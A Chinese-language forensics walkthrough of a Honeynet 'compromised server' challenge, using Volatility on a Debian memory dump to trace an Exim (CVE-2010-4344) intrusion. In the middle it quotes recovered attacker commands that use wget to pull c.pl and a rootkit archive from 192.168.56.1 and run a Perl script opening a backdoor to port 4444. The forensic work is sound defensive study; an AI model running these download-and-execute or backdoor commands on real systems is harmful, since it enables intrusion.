此篇文章我是根据信息安全铁人三项赛前培训视频和小组学习过后的经验所写。重现视频中的步骤吧。实验吧视频连接地址:

http://nuc.shiyanbar.com/course/80668/vid/2223

其中有些结论是根据老师同学的结论总结而来,具体原理有些不懂。将通过进一步学习,理解其原理。

电子取证百度百科上是这样说的:电子取证是指利用计算机软硬件技术,以符合法律规范的方式对计算机入侵、破坏、欺诈、攻击等犯罪行为进行证据获取、保存、分析和出示的过程。从技术方面看,计算机犯罪取证是一个对受侵计算机系统进行扫描和破解,对入侵事件进行重建的过程。具体而言,是指把计算机看作犯罪现场,运用先进的辨析技术,对计算机犯罪行为进行解剖,搜寻罪犯及其犯罪证据。



我是这样认为的,取证,即取得证据。取得他人入侵记录,得到证据。今天在这写的是,通过linux平台下的Volatility的工具取证。kali下自带这个工具。其他的系统下载后解压后可以直接使用。下载地址:https://github.com/volatilityfoundation/volatility



下载后,解压。通过python vol.py -h



我们可以通过 python vol.py -h 命令查看帮助,获取常用的命令。例如



查看插件、地址空间、以及Profiles。如下图。





我们实战分析的题:http://www.honeynet.org/challenges/2011_7_compromised_server

看到挑战提供的问题如下。

三个镜像文件,全部下载。

首先,我们分析文件,查看相应的系统,制作对应的profile。



mount -o loop victoria-v8.sda1.img /mnt 通过这个命令将镜像挂载到mnt

在mnt文件夹下输入,命令: cat etc/issue 查看系统版本

可以看到是debian 5.0

在 var/log目录下,

cat dmesg 获得Linux的版本







然后制作profile,我是直接在这里面下载的:

再次使用命令python vol.py --info查看如下,成功。

最后我们开始分析文件。



volatility -f ./victoria-v8.memdump.img --profile=LinuxDebian5010x86 linux_psaux

输入以上命令。

我们可以发现一个可疑的nc 连接。 连接到 192.168.56.1 端口是 8888



volatility -f ./victoria-v8.memdump.img --profile=LinuxDebian5010x86 linux_netstat 查看网络使用等信息

看到,192.168.56.1的网络连接情况。

volatility -f ./victoria-v8.memdump.img --profile=LinuxDebian5010x86 linux_bash 查看bash的历史记录



复制了 exim4目录下的所有文件,我们在/mnt/var/log/exim4 目录下的Exim rejectelog 中看到,

运行sudo su 后进入

wget http://192.168.56.1/c.pl -O /tmp/c.pl

wget http://192.168.56.1/rk.tar -O /tmp/rk.tar; sleep 1000000

攻击者从192.168.56.1 下载东西

攻击者已经下载了俩个文件 c.pl 和 rk.tar , 都在/tmp中

c.pl的简单分析表明,它是一个perl脚本,用于创建一个c程序,该程序编译给支持SUID的可执行文件

打开一个后门并向攻击者发生信息

c.pl被下载,并且编译的SUID在端口4444中打开一个到192.168.56.1的连接wget http://192.168.56.1/c.pl -O

/tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444

把/dev/sda1都dump下来

reject日志显示IP 192.168.56.101作为要发送邮件的主机:

abcde.com,owned.org和h0n3yn3t-pr0j3ct.com

H=(abcde.com) [192.168.56.101]

H=(0wned.org) [192.168.56.101]

H=(h0n3yn3t-pr0j3ct.com) [192.168.56.101]

我们在看

volatility -f ./victoria-v8.memdump.img --profile=LinuxDebian5010x86 linux_netstat

我们发现有两个已经关闭的连接。

TCP 192.168.56.102:25 192.168.56.101:37202 CLOSE sh/2065

TCP 192.168.56.102:25 192.168.56.101:37202 CLOSE sh/2065

这基本也显示了,192.168.56.101也是一个攻击IP。

通过上面的信息,知道攻击者是通过 Exim 成功攻击了这台服务器。我们基本可以确定 攻击是 CVE-2010-4344



mnt/var/log/文件夹下

cat auth.log |grep Failed 看到攻击者一直暴力攻击,但是最终还是没有成功。

此篇文章我是根据信息安全铁人三项赛前培训视频和小组学习过后的经验所写。实验吧视频连接地址:

http://nuc.shiyanbar.com/course/80668/vid/2223